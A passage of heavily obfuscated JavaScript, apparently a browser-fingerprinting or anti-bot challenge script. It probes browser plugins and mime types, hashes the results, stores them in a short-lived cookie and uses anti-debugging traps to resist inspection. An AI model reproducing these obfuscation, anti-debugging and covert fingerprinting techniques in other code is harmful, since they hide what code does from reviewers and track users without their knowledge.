_0x5e1f92|_0x151941;},'\x43\x78\x4d':function _0x2fdfd0(_0x558ccc,_0x3856c9){return _0x558ccc<<_0x3856c9;},'\x7a\x77\x53':function _0x40e3d3(_0xf9f7a,_0x24c741){return _0xf9f7a&_0x24c741;},'\x54\x49\x77':function _0x3e6773(_0x5d0c94,_0x25424b){return _0x5d0c94&_0x25424b;},'\x44\x6d\x67':function _0x9c2812(_0x3aa589,_0x22c17a){return _0x3aa589<<_0x22c17a;},'\x52\x67\x6d':function _0x10ec78(_0x472e92,_0x2aec46){return _0x472e92&_0x2aec46;}};var _0x37c88f=_0x0d37('0xb', '\x34\x40\x69\x39')[_0x0d37('0xc', '\x40\x77\x58\x69')]('\x7c'),_0x142bf3=0x0;while(!![]){switch(_0x37c88f[_0x142bf3++]){case'\x30':_0x2f69c3=_0x1cf7f5[_0x0d37('0xd', '\x79\x39\x5b\x31')];continue;case'\x31':var _0x5dde6d,_0x2e4503,_0x3f5f8c;continue;case'\x32':_0x1d2af4='';continue;case'\x33':_0x1ced92=0x0;continue;case'\x34':var _0x29749a=_0x0d37('0xe', '\x21\x6c\x42\x36');continue;case'\x35':var _0x1d2af4,_0x1ced92,_0x2f69c3;continue;case'\x36':return _0x1d2af4;continue;case'\x37':while(_0x4a3871[_0x0d37('0xf', '\x28\x72\x36\x69')](_0x1ced92,_0x2f69c3)){var _0x41e32a=_0x0d37('0x10', '\x32\x44\x4f\x4f')[_0x0d37('0x11', '\x6f\x23\x44\x4f')]('\x7c'),_0x3bd595=0x0;while(!![]){switch(_0x41e32a[_0x3bd595++]){case'\x30':_0x2e4503=_0x1cf7f5[_0x0d37('0x12', '\x35\x5e\x77\x64')](_0x1ced92++);continue;case'\x31':_0x1d2af4+=_0x29749a[_0x0d37('0x13', '\x40\x77\x58\x69')](_0x4a3871[_0x0d37('0x14', '\x40\x77\x58\x69')](_0x4a3871[_0x0d37('0x15', '\x28\x72\x36\x69')](_0x4a3871[_0x0d37('0x16', '\x66\x37\x6e\x6d')](_0x5dde6d,0x3),0x4),_0x4a3871[_0x0d37('0x17', '\x40\x49\x71\x6e')](_0x2e4503,0xf0)>>0x4));continue;case'\x32':if(_0x4a3871[_0x0d37('0x18', '\x28\x43\x6c\x26')](_0x1ced92,_0x2f69c3)){_0x1d2af4+=_0x29749a[_0x0d37('0x19', '\x59\x7a\x48\x57')](_0x4a3871[_0x0d37('0x1a', '\x46\x6f\x54\x26')](_0x5dde6d,0x2));_0x1d2af4+=_0x29749a[_0x0d37('0x1b', '\x35\x5e\x77\x64')](_0x4a3871[_0x0d37('0x1c', '\x79\x4f\x49\x62')](_0x4a3871[_0x0d37('0x1d', '\x64\x6f\x36\x54')](_0x5dde6d,0x3),0x4));_0x1d2af4+='\x3d\x3d';break;}continue;case'\x33':_0x5dde6d=_0x4a3871[_0x0d37('0x1e', '\x40\x77\x58\x69')](_0x1cf7f5[_0x0d37('0x1f', '\x72\x34\x21\x67')](_0x1ced92++),0xff);continue;case'\x34':_0x1d2af4+=_0x29749a[_0x0d37('0x20', '\x42\x6c\x40\x38')](_0x3f5f8c&0x3f);continue;case'\x35':_0x1d2af4+=_0x29749a[_0x0d37('0x21', '\x72\x69\x70\x41')](_0x4a3871[_0x0d37('0x22', '\x61\x72\x46\x37')](_0x5dde6d,0x2));continue;case'\x36':_0x3f5f8c=_0x1cf7f5[_0x0d37('0x23', '\x5b\x6f\x4f\x37')](_0x1ced92++);continue;case'\x37':_0x1d2af4+=_0x29749a[_0x0d37('0x24', '\x46\x26\x21\x25')](_0x4a3871[_0x0d37('0x25', '\x50\x53\x35\x46')](_0x4a3871[_0x0d37('0x26', '\x61\x72\x46\x37')](_0x4a3871[_0x0d37('0x27', '\x59\x7a\x48\x57')](_0x2e4503,0xf),0x2),_0x4a3871[_0x0d37('0x28', '\x28\x42\x56\x29')](_0x4a3871[_0x0d37('0x29', '\x34\x40\x69\x39')](_0x3f5f8c,0xc0),0x6)));continue;case'\x38':if(_0x4a3871[_0x0d37('0x2a', '\x35\x5e\x77\x64')](_0x1ced92,_0x2f69c3)){_0x1d2af4+=_0x29749a[_0x0d37('0x2b', '\x6b\x40\x39\x46')](_0x4a3871[_0x0d37('0x2c', '\x36\x66\x62\x5e')](_0x5dde6d,0x2));_0x1d2af4+=_0x29749a[_0x0d37('0x2d', '\x33\x77\x58\x31')](_0x4a3871[_0x0d37('0x2e', '\x72\x34\x21\x67')](_0x4a3871[_0x0d37('0x2f', '\x40\x49\x71\x6e')](_0x4a3871[_0x0d37('0x30', '\x7a\x23\x54\x71')](_0x5dde6d,0x3),0x4),_0x4a3871[_0x0d37('0x31', '\x56\x21\x6c\x33')](_0x4a3871[_0x0d37('0x32', '\x64\x52\x32\x43')](_0x2e4503,0xf0),0x4)));_0x1d2af4+=_0x29749a[_0x0d37('0x2d', '\x33\x77\x58\x31')](_0x4a3871[_0x0d37('0x33', '\x21\x6c\x42\x36')](_0x4a3871[_0x0d37('0x34', '\x76\x4e\x74\x32')](_0x2e4503,0xf),0x2));_0x1d2af4+='\x3d';break;}continue;}break;}}continue;}break;}}function _0x35d30a(_0x439167){var _0x584b1a=_0x28b479(this,function(){var _0x41005c=function(){return'\x64\x65\x76';},_0x50988d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3436dc=function(){var _0x54b65c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x54b65c['\x74\x65\x73\x74'](_0x41005c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54bc8a=function(){var _0x5b84ed=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5b84ed['\x74\x65\x73\x74'](_0x50988d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7362a1=function(_0x35ddc5){var _0x4bac94=~-0x1>>0x1+0xff%0x0;if(_0x35ddc5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4bac94)){_0x1c72ca(_0x35ddc5);}};var _0x1c72ca=function(_0x4cb170){var _0x11ab4c=~-0x4>>0x1+0xff%0x0;if(_0x4cb170['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11ab4c){_0x7362a1(_0x4cb170);}};if(!_0x3436dc()){if(!_0x54bc8a()){_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7362a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x584b1a();var _0x283554={'\x6a\x47\x4f':function _0x55d21f(_0x58c9fe,_0x1f38de){return _0x51d607[_0x0d37('0x35', '\x76\x4e\x74\x32')](_0x58c9fe,_0x1f38de);}};return function(_0x4b3c71){_0x50977f+=_0x4b3c71;return _0x283554[_0x0d37('0x36', '\x79\x4f\x49\x62')](_0x439167,_0x4b3c71);};}function _0x30ad69(){var _0xa94863={'\x72\x6b\x48':function _0x13361b(_0x5d164b,_0x507ee5){return _0x5d164b<_0x507ee5;},'\x47\x48\x6b':function _0x4fbe67(_0x51b0a6){return _0x51b0a6();}};var _0x9acced=_0x0d37('0x37', '\x79\x4f\x49\x62')[_0x0d37('0x11', '\x6f\x23\x44\x4f')]('\x7c'),_0x56a863=0x0;while(!![]){switch(_0x9acced[_0x56a863++]){case'\x30':var _0x5a43a8=_0xa0de17[_0x0d37('0x38', '\x79\x39\x5b\x31')][_0x0d37('0x39', '\x35\x5e\x77\x64')]('\x3b');continue;case'\x31':var _0x5e1471=new _0x10ee62[_0x0d37('0x3a', '\x26\x40\x64\x49')](_0x0d37('0x3b', '\x45\x68\x24\x4c'));continue;case'\x32':var _0x1ccfe2=new _0x10ee62[_0x0d37('0x3c', '\x33\x77\x58\x31')]();continue;case'\x33':return _0x1ccfe2;continue;case'\x34':for(var _0x3b7df6=0x0;_0xa94863[_0x0d37('0x3d', '\x59\x7a\x48\x57')](_0x3b7df6,_0x5a43a8[_0x0d37('0x3e', '\x64\x6f\x36\x54')]);_0x3b7df6++){var _0x30a75c=_0x5a43a8[_0x3b7df6][_0x0d37('0x3f', '\x45\x68\x24\x4c')](0x0,_0x5a43a8[_0x3b7df6][_0x0d37('0x40', '\x28\x72\x36\x69')]('\x3d'));var _0x446e4f=_0x5a43a8[_0x3b7df6][_0x0d37('0x41', '\x40\x49\x71\x6e')](_0x5a43a8[_0x3b7df6][_0x0d37('0x42', '\x40\x77\x58\x69')]('\x3d')+0x1,_0x5a43a8[_0x3b7df6][_0x0d37('0x43', '\x61\x72\x46\x37')]);if(_0x5e1471[_0x0d37('0x44', '\x59\x7a\x48\x57')](_0x30a75c)){_0x1ccfe2[_0x1ccfe2[_0x0d37('0x45', '\x6b\x40\x39\x46')]]=_0x446e4f;}}continue;case'\x35':_0xa94863[_0x0d37('0x46', '\x5b\x6f\x4f\x37')](_0x22148c);continue;}break;}}function _0x4f4544(_0x498d5a){var _0x3389e1={'\x6e\x72\x6a':function _0x186b95(_0x1d14ea,_0xf9d7f0){return _0x1d14ea<_0xf9d7f0;},'\x4d\x4b\x58':function _0x143d74(_0x2a1547,_0x5327df){return _0x2a1547(_0x5327df);},'\x7a\x6a\x68':function _0x13ada3(_0x5a5e3a,_0x231443){return _0x5a5e3a+_0x231443;},'\x76\x57\x75':function _0x58b48a(_0x55228a,_0xc77f43){return _0x55228a<_0xc77f43;},'\x68\x72\x7a':function _0x7372ad(_0x5785ab,_0x2fcc4d){return _0x5785ab+_0x2fcc4d;},'\x49\x73\x61':function _0x2d6419(_0x359fa7,_0x5cd510){return _0x359fa7%_0x5cd510;},'\x4e\x65\x78':function _0x5d1c3a(_0x3fe7ff){return _0x3fe7ff();},'\x75\x6c\x51':function _0x17fc36(_0x1cfddb,_0x14cac3){return _0x1cfddb(_0x14cac3);},'\x55\x43\x62':function _0x355d02(_0x2b21bc,_0x58e860){return _0x2b21bc+_0x58e860;},'\x66\x79\x58':function _0x475942(_0x1b5b88,_0x3e10f9,_0x2bf7cb){return _0x1b5b88(_0x3e10f9,_0x2bf7cb);},'\x65\x55\x4b':function _0x4539a0(_0x1e38ed,_0x354379){return _0x1e38ed-_0x354379;},'\x47\x45\x48':function _0x5457a9(_0x1d422e,_0x4b5a54,_0x1017e7,_0x26c89a){return _0x1d422e(_0x4b5a54,_0x1017e7,_0x26c89a);},'\x4f\x65\x45':function _0x38b795(_0x24da84,_0x1dff40){return _0x24da84+_0x1dff40;}};var _0xea05ba=_0x0d37('0x47', '\x59\x7a\x48\x57')[_0x0d37('0x48', '\x26\x40\x64\x49')]('\x7c'),_0x3ae224=0x0;while(!![]){switch(_0xea05ba[_0x3ae224++]){case'\x30':for(var _0x5e5954=0x0;_0x3389e1[_0x0d37('0x49', '\x72\x34\x21\x67')](_0x5e5954,_0x3eafb4[_0x0d37('0x4a', '\x33\x77\x58\x31')]);_0x5e5954++){_0x39aac0[_0x5e5954]=_0x3389e1[_0x0d37('0x4b', '\x26\x40\x64\x49')](_0x315373,_0x3389e1[_0x0d37('0x4c', '\x28\x42\x56\x29')](_0x498d5a,_0x3eafb4[_0x5e5954]));}continue;case'\x31':var _0x111cc2='';continue;case'\x32':var _0x156d69=_0x39aac0[_0x0d37('0x4d', '\x40\x49\x71\x6e')]();continue;case'\x33':for(var _0x5e5954=0x0;_0x3389e1[_0x0d37('0x4e', '\x36\x66\x62\x5e')](_0x5e5954,_0x33ba6[_0x0d37('0x4f', '\x35\x5e\x77\x64')]);_0x5e5954++){_0x111cc2+=_0x3389e1[_0x0d37('0x50', '\x79\x4f\x49\x62')](_0x33ba6[_0x0d37('0x51', '\x64\x6f\x36\x54')](_0x5e5954),_0x156d69[_0x0d37('0x52', '\x66\x37\x6e\x6d')](_0x3389e1[_0x0d37('0x53', '\x28\x53\x73\x46')](_0x5e5954,_0x156d69[_0x0d37('0x54', '\x6b\x7a\x21\x58')])))[_0x0d37('0x55', '\x64\x6f\x36\x54')](0x10);}continue;case'\x34':var _0x207b9b=_0x189126[_0x0d37('0x56', '\x61\x72\x46\x37')](0x6);continue;case'\x35':var _0x189126=_0x0d37('0x57', '\x4e\x49\x6b\x40');continue;case'\x36':var _0x4db4a9=_0x189126[_0x0d37('0x58', '\x72\x69\x70\x41')](0x0,0x6);continue;case'\x37':_0xd370[_0x0d37('0x59', '\x66\x37\x6e\x6d')](_0x3389e1[_0x0d37('0x5a', '\x32\x44\x4f\x4f')](btoa,_0x498d5a));continue;case'\x38':_0x3389e1[_0x0d37('0x5b', '\x4e\x49\x6b\x40')](_0x22148c);continue;case'\x39':var _0x53219f;continue;case'\x31\x30':var _0x3eafb4=_0x3389e1[_0x0d37('0x5c', '\x79\x71\x40\x4b')](_0x30ad69);continue;case'\x31\x31':_0x53219f=_0x3389e1[_0x0d37('0x5d', '\x79\x42\x70\x55')](btoa,_0x3389e1[_0x0d37('0x5e', '\x66\x37\x6e\x6d')](_0x3389e1[_0x0d37('0x5f', '\x79\x39\x5b\x31')](_0x3389e1[_0x0d37('0x60', '\x41\x57\x5d\x70')](_0x3389e1[_0x0d37('0x61', '\x56\x21\x6c\x33')](_0x0d37,_0x3389e1[_0x0d37('0x62', '\x33\x77\x58\x31')](_0xd370[_0x0d37('0x63', '\x2a\x24\x43\x6f')],0x1),_0x33ba6[_0x0d37('0x64', '\x4a\x6f\x29\x55')](0x0,0x5))+_0x0d37('0x65', '\x46\x30\x57\x6c'),_0x156d69),_0x0d37('0x66', '\x79\x39\x5b\x31')),_0x111cc2));continue;case'\x31\x32':var _0x39aac0=new _0x10ee62[_0x0d37('0x67', '\x21\x6c\x42\x36')](_0x3eafb4[_0x0d37('0x68', '\x56\x21\x6c\x33')]);continue;case'\x31\x33':_0x3389e1[_0x0d37('0x69', '\x6f\x23\x44\x4f')](_0x49be69,_0x0d37('0x6a', '\x26\x40\x64\x49'),_0x53219f,0x14);continue;case'\x31\x34':_0xd370[_0x0d37('0x6b', '\x72\x34\x21\x67')]();continue;case'\x31\x35':_0x3389e1[_0x0d37('0x6c', '\x33\x77\x58\x31')](_0x22148c);continue;case'\x31\x36':var _0x5be850='\x1b\x02\xa7\x04\x7c\xef\x42\xd5';var _0x47980c=_0x5be850['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x63dc3f=_0x5be850['\x73\x75\x62\x73\x74\x72'](0x5);var _0x7d06b3='\x8b\xd9\x0d\xdd\xd5\xa1\xff\x88';var _0xfc5537=0x6;while(--_0xfc5537){_0x7d06b3=_0x7d06b3['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7d06b3[0x0];}var _0x97748d=_0x7d06b3;var _0x2f5cdb=_0x7d06b3['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x2f5cdb){_0x97748d=_0x97748d['\x73\x75\x62\x73\x74\x72'](0x1)+_0x97748d[0x0];}var _0x33ba6=_0x0d37('0x6e', '\x3f\xab\xf0\x25\xd2\x28\x89\x0a');continue;}break;}}function _0x315373(_0xc44c3){var _0x245f24=0x0;for(var _0x374b76=0x0;_0x51d607[_0x0d37('0x6f', '\x42\x6c\x40\x38')](_0x374b76,_0xc44c3[_0x0d37('0x70', '\x72\x69\x70\x41')]);_0x374b76++){_0x245f24+=_0xc44c3[_0x0d37('0x71', '\x25\x6c\x43\x76')](_0x374b76);}_0x51d607[_0x0d37('0x72', '\x45\x68\x24\x4c')](_0x22148c);return _0x245f24;}function _0x49be69(_0x1a10c0,_0x1a547c,_0x1cc086){var _0x3f84c9={'\x65\x5a\x78':function _0x9856dd(_0x3222cc,_0x2c9b1d){return _0x3222cc+_0x2c9b1d;},'\x67\x73\x46':function _0x417977(_0x18c8b4,_0x20ed10){return _0x18c8b4+_0x20ed10;},'\x63\x7a\x74':function _0x3ddf05(_0x8d655a,_0x1a4476){return _0x8d655a+_0x1a4476;},'\x70\x70\x49':function _0x482718(_0x25a92e,_0x1c0327){return _0x25a92e<_0x1c0327;},'\x42\x65\x67':function _0x1f8ef8(_0x3a5c35,_0x2694bc){return _0x3a5c35+_0x2694bc;}};var _0x4de6dd=_0x0d37('0x73', '\x72\x69\x70\x41')[_0x0d37('0x39', '\x35\x5e\x77\x64')]('\x7c'),_0x4de2a2=0x0;while(!![]){switch(_0x4de6dd[_0x4de2a2++]){case'\x30':if(_0x1cc086){var _0x81f512=new _0x10ee62[_0x0d37('0x74', '\x28\x43\x6c\x26')]();_0x81f512[_0x0d37('0x75', '\x25\x6c\x43\x76')](_0x81f512[_0x0d37('0x76', '\x64\x6f\x36\x54')]()+_0x1cc086*0x3e8);var _0x592733=_0x3f84c9[_0x0d37('0x77', '\x40\x77\x58\x69')](_0x0d37('0x78', '\x72\x69\x70\x41'),_0x81f512[_0x0d37('0x79', '\x26\x40\x64\x49')]());}continue;case'\x31':var _0x28aa06=0x2;continue;case'\x32':var _0x3ccb3b=[];continue;case'\x33':_0xa0de17[_0x0d37('0x7a', '\x72\x69\x70\x41')]=_0x3f84c9[_0x0d37('0x7b', '\x79\x39\x5b\x31')](_0x3f84c9[_0x0d37('0x7c', '\x33\x77\x58\x31')](_0x3f84c9[_0x0d37('0x7d', '\x64\x52\x32\x43')](_0x1a10c0+'\x3d',_0x1a547c),_0x592733),_0x0d37('0x7e', '\x36\x66\x62\x5e'));continue;case'\x34':for(var _0x11d250=0x0;_0x3f84c9[_0x0d37('0x7f', '\x7a\x23\x54\x71')](_0x11d250,_0x19bf01[_0x0d37('0x80', '\x21\x6c\x42\x36')]);_0x11d250++){_0x4750cd[_0x0d37('0x81', '\x40\x49\x71\x6e')](_0x11d250);}continue;case'\x35':var _0x592733='';continue;case'\x36':var _0x19bf01=_0x0d37('0x82', '\x36\x66\x62\x5e');continue;case'\x37':var _0x184eaf=_0x4750cd[_0x0d37('0x83', '\x32\x44\x4f\x4f')](function(_0x42648d){return _0x4750cd[_0x42648d]%_0x28aa06?_0x19bf01[_0x42648d]:'';})[_0x0d37('0x84', '\x66\x37\x6e\x6d')]('');continue;case'\x38':var _0x2717f0=0x0;continue;case'\x39':var _0x4750cd=[];continue;case'\x31\x30':var _0x3b0fc5=_0x4750cd[_0x0d37('0x85', '\x42\x4b\x75\x6b')](function(_0x55bf72){return _0x51d607[_0x0d37('0x86', '\x59\x7a\x48\x57')](_0x4750cd[_0x55bf72],_0x28aa06)?'':_0x19bf01[_0x55bf72];})[_0x0d37('0x87', '\x28\x42\x56\x29')]('');continue;case'\x31\x31':var _0x4a7101=_0x3ccb3b[_0x0d37('0x88', '\x40\x49\x71\x6e')](function(_0x274c27){return _0x51d607[_0x0d37('0x89', '\x21\x6c\x42\x36')](_0x51d607[_0x0d37('0x8a', '\x6b\x40\x39\x46')](_0x274c27,_0x28aa06),_0x2717f0)?_0x3b0fc5[_0x51d607[_0x0d37('0x8b', '\x33\x77\x58\x31')](_0x274c27,_0x28aa06)]:_0x184eaf[_0x51d607[_0x0d37('0x8c', '\x45\x68\x24\x4c')](_0x274c27/_0x28aa06,_0x2717f0)];})[_0x0d37('0x8d', '\x5b\x6f\x4f\x37')]('');continue;case'\x31\x32':for(var _0x1f9e2a=0x0;_0x3f84c9[_0x0d37('0x8e', '\x76\x4e\x74\x32')](_0x1f9e2a,_0x3f84c9[_0x0d37('0x8f', '\x72\x69\x70\x41')](_0x3b0fc5[_0x0d37('0x90', '\x42\x6c\x40\x38')],_0x184eaf[_0x0d37('0x90', '\x42\x6c\x40\x38')]));_0x1f9e2a++){_0x3ccb3b[_0x0d37('0x91', '\x45\x68\x24\x4c')](_0x1f9e2a);}continue;}break;}}function _0x1b4153(){function _0x316502(_0x6ff6ac){if(_0x51d607[_0x0d37('0x92', '\x4a\x6f\x29\x55')](_0x51d607[_0x0d37('0x93', '\x6b\x40\x39\x46')]('',_0x51d607[_0x0d37('0x94', '\x41\x57\x5d\x70')](_0x6ff6ac,_0x6ff6ac))[_0x0d37('0x95', '\x46\x30\x57\x6c')],0x1)||_0x51d607[_0x0d37('0x96', '\x28\x42\x56\x29')](_0x6ff6ac%0x14,0x0)){(function(){}[_0x0d37('0x97', '\x5b\x41\x6d\x76')](_0x0d37('0x98', '\x40\x49\x71\x6e'))());}else{(function(){}[_0x0d37('0x99', '\x45\x68\x24\x4c')](_0x0d37('0x9a', '\x46\x6f\x54\x26'))());}return _0x51d607[_0x0d37('0x9b', '\x40\x77\x58\x69')](_0x316502,++_0x6ff6ac);}try{return _0x51d607[_0x0d37('0x9c', '\x79\x42\x70\x55')](_0x316502,0x0);}catch(_0x541e04){}};function _0x22148c(){if(_0x51d607[_0x0d37('0x9d', '\x35\x5e\x77\x64')](_0x51d607[_0x0d37('0x9e', '\x45\x68\x24\x4c')](new _0x10ee62[_0x0d37('0x9f', '\x31\x79\x70\x61')]()[_0x0d37('0xa', '\x28\x43\x6c\x26')](),_0x3bb200),0x1f4)){_0x1b4153();}}function _0x53a5d9(_0x20f985){var _0x3e2e6f='';var _0xb3e893=_0x0d37('0xa0', '\x50\x53\x35\x46');var _0x158011=_0xb3e893[_0x0d37('0xa1', '\x56\x21\x6c\x33')](0x0,0x1);var _0x2dda0c=_0xb3e893[_0x0d37('0xa2', '\x28\x53\x73\x46')](0x1);var _0x38dc38=new Array();for(var _0x1806f5=0x0;_0x51d607[_0x0d37('0xa3', '\x6b\x40\x39\x46')](_0x1806f5,_0x20f985[_0x0d37('0xa4', '\x50\x5e\x40\x6b')]);_0x1806f5++){var _0x3869ae=_0x20f985[_0x1806f5][0x0];var _0xe02ef9=_0x20f985[_0x1806f5][0x2];switch(_0x20f985[_0x1806f5][0x1]){case _0x0d37('0xa5', '\x59\x7a\x48\x57'):try{if(_0x51d607[_0x0d37('0xa6', '\x76\x4e\x74\x32')](typeof _0x51d607[_0x0d37('0xa7', '\x42\x6c\x40\x38')](_0xe02ef9),_0x0d37('0xa8', '\x46\x30\x57\x6c'))){_0x38dc38[_0x38dc38[_0x0d37('0xa9', '\x41\x57\x5d\x70')]]=_0x51d607[_0x0d37('0xaa', '\x28\x53\x73\x46')](_0x42e247,_0x51d607[_0x0d37('0xab', '\x79\x4f\x49\x62')](_0x3869ae,_0x0d37('0xac', '\x59\x7a\x48\x57')));}else{_0x38dc38[_0x38dc38[_0x0d37('0xad', '\x5b\x41\x6d\x76')]]=_0x51d607[_0x0d37('0xae', '\x6e\x42\x79\x32')](_0x42e247,_0x51d607[_0x0d37('0xaf', '\x21\x6c\x42\x36')](_0x3869ae,_0x0d37('0xb0', '\x5b\x41\x6d\x76')));}}catch(_0x3554ea){_0x38dc38[_0x38dc38[_0x0d37('0xb1', '\x36\x66\x62\x5e')]]=_0x51d607[_0x0d37('0xb2', '\x34\x40\x69\x39')](_0x42e247,_0x51d607[_0x0d37('0xb3', '\x76\x4e\x74\x32')](_0x3869ae,_0x0d37('0xb4', '\x45\x68\x24\x4c')));}break;case _0x0d37('0xb5', '\x28\x42\x56\x29'):try{try{_0x3e2e6f=_0x51d607[_0x0d37('0xb6', '\x72\x34\x21\x67')](_0xe02ef9);if(_0x51d607[_0x0d37('0xb7', '\x26\x40\x64\x49')](typeof _0x3e2e6f,_0x0d37('0xb8', '\x59\x7a\x48\x57'))){_0x38dc38[_0x38dc38[_0x0d37('0xb9', '\x34\x40\x69\x39')]]=_0x51d607[_0x0d37('0xba', '\x28\x53\x73\x46')](_0x42e247,_0x51d607[_0x0d37('0xbb', '\x40\x77\x58\x69')](_0x3869ae,_0x0d37('0xbc', '\x25\x6c\x43\x76')));}else if(_0x51d607[_0x0d37('0xbd', '\x61\x72\x46\x37')](_0x3e2e6f,null)){_0x38dc38[_0x38dc38[_0x0d37('0x95', '\x46\x30\x57\x6c')]]=_0x51d607[_0x0d37('0xbe', '\x79\x42\x70\x55')](_0x42e247,_0x51d607[_0x0d37('0xbf', '\x6e\x42\x79\x32')](_0x3869ae,_0x0d37('0xc0', '\x77\x50\x5a\x4e')));}else{_0x38dc38[_0x38dc38[_0x0d37('0x63', '\x2a\x24\x43\x6f')]]=_0x51d607[_0x0d37('0xc1', '\x6f\x23\x44\x4f')](_0x42e247,_0x51d607[_0x0d37('0xc2', '\x72\x69\x70\x41')](_0x51d607[_0x0d37('0xc3', '\x2a\x24\x43\x6f')](_0x3869ae,'\x3d'),_0x3e2e6f[_0x0d37('0xc4', '\x77\x50\x5a\x4e')]()));}}catch(_0x5306da){_0x38dc38[_0x38dc38[_0x0d37('0xc5', '\x66\x37\x6e\x6d')]]=_0x51d607[_0x0d37('0xc6', '\x46\x6f\x54\x26')](_0x42e247,_0x51d607[_0x0d37('0xc7', '\x40\x49\x71\x6e')](_0x3869ae,_0x0d37('0xc8', '\x59\x7a\x48\x57')));break;}break;}catch(_0xd66d19){_0x38dc38[_0x38dc38[_0x0d37('0xc9', '\x6e\x42\x79\x32')]]=_0x51d607[_0x0d37('0xca', '\x72\x69\x70\x41')](_0x42e247,_0x51d607[_0x0d37('0xcb', '\x21\x6c\x42\x36')](_0x51d607[_0x0d37('0xcc', '\x28\x43\x6c\x26')](_0x3869ae,'\x3d'),_0xd66d19));}break;case _0x0d37('0xcd', '\x36\x66\x62\x5e'):try{var _0x4b2dc1=_0x0d37('0xce', '\x28\x72\x36\x69')[_0x0d37('0xcf', '\x50\x53\x35\x46')]('\x7c'),_0x43b103=0x0;while(!![]){switch(_0x4b2dc1[_0x43b103++]){case'\x30':try{_0x26dcfc=_0x117b6a[_0x0d37('0xd0', '\x28\x53\x73\x46')]('\x69');}catch(_0x95017a){_0x38dc38[_0x38dc38[_0x0d37('0xd1', '\x46\x6f\x54\x26')]]=_0x51d607[_0x0d37('0xd2', '\x64\x6f\x36\x54')](_0x42e247,_0x0d37('0xd3', '\x4e\x49\x6b\x40'));break;}continue;case'\x31':for(var _0x26dcfc=0x0;_0x51d607[_0x0d37('0xd4', '\x50\x53\x35\x46')](_0x26dcfc,_0x269ace[_0x0d37('0xd5', '\x59\x7a\x48\x57')][_0x0d37('0xd6', '\x50\x53\x35\x46')]);_0x26dcfc++){var _0x292492=_0x0d37('0xd7', '\x25\x6c\x43\x76')[_0x0d37('0xd8', '\x45\x68\x24\x4c')]('\x7c'),_0x146d36=0x0;while(!![]){switch(_0x292492[_0x146d36++]){case'\x30':var _0x4ad12c=_0x0d37('0xd9', '\x36\x66\x62\x5e');continue;case'\x31':if(_0x51d607[_0x0d37('0xda', '\x66\x37\x6e\x6d')](typeof _0x269ace[_0x0d37('0xdb', '\x56\x21\x6c\x33')][_0x26dcfc],_0x0d37('0xdc', '\x28\x43\x6c\x26'))){_0x38dc38[_0x38dc38[_0x0d37('0xdd', '\x79\x42\x70\x55')]]=_0x51d607[_0x0d37('0xde', '\x35\x5e\x77\x64')](_0x42e247,_0x0d37('0xdf', '\x36\x66\x62\x5e'));break;}continue;case'\x32':if(_0x51d607[_0x0d37('0xe0', '\x31\x79\x70\x61')](typeof _0x216833,_0x0d37('0xe1', '\x36\x66\x62\x5e'))){_0x4ad12c=_0x0d37('0xe2', '\x5b\x41\x6d\x76');}else if(_0x51d607[_0x0d37('0xe3', '\x4a\x6f\x29\x55')](_0x216833[_0x0d37('0xe4', '\x32\x44\x4f\x4f')]('\x2e')[_0x0d37('0xe5', '\x28\x43\x6c\x26')],0x1)){_0x4ad12c=_0x216833[_0x0d37('0xd8', '\x45\x68\x24\x4c')]('\x2e')[_0x0d37('0xe6', '\x72\x69\x70\x41')]();}continue;case'\x33':var _0x216833=_0x269ace[_0x0d37('0xe7', '\x72\x76\x5d\x55')][_0x26dcfc][_0x0d37('0xe8', '\x4a\x6f\x29\x55')];continue;case'\x34':if(_0x51d607[_0x0d37('0xe9', '\x42\x6c\x40\x38')](_0x117b6a[_0x0d37('0xea', '\x72\x69\x70\x41')](_0x4ad12c),0x0)){_0x117b6a[_0x0d37('0xeb', '\x42\x4b\x75\x6b')](_0x4ad12c);}continue;}break;}}continue;case'\x32':var _0x117b6a=[];continue;case'\x33':for(var _0x26dcfc=0x0;_0x51d607[_0x0d37('0xec', '\x21\x6c\x42\x36')](_0x26dcfc,_0x117b6a[_0x0d37('0x70', '\x72\x69\x70\x41')]);_0x26dcfc++){_0x38dc38[_0x38dc38[_0x0d37('0xed', '\x72\x34\x21\x67')]]=_0x51d607[_0x0d37('0xee', '\x41\x57\x5d\x70')](_0x42e247,_0x51d607[_0x0d37('0xef', '\x61\x72\x46\x37')](_0x0d37('0xf0', '\x64\x52\x32\x43'),_0x117b6a[_0x26dcfc]));}continue;case'\x34':try{var _0x172e2f=_0x269ace[_0x0d37('0xf1', '\x28\x72\x36\x69')][_0x0d37('0xf2', '\x42\x4b\x75\x6b')];if(_0x51d607[_0x0d37('0xf3', '\x42\x4b\x75\x6b')](_0x172e2f,0x0)||_0x172e2f==null){_0x38dc38[_0x38dc38[_0x0d37('0xf4', '\x40\x49\x71\x6e')]]=_0x51d607[_0x0d37('0xf5', '\x66\x37\x6e\x6d')](_0x42e247,_0x0d37('0xf6', '\x4a\x6f\x29\x55'));break;}}catch(_0x20fafb){_0x38dc38[_0x38dc38[_0x0d37('0x4a', '\x33\x77\x58\x31')]]=_0x51d607[_0x0d37('0xf7', '\x6e\x42\x79\x32')](_0x42e247,_0x0d37('0xf8', '\x79\x39\x5b\x31'));break;}continue;}break;}}catch(_0x5a46af){_0x38dc38[_0x38dc38[_0x0d37('0xb9', '\x34\x40\x69\x39')]]=_0x51d607[_0x0d37('0xf9', '\x31\x79\x70\x61')](_0x42e247,_0x51d607[_0x0d37('0xfa', '\x6f\x23\x44\x4f')](_0x0d37('0xfb', 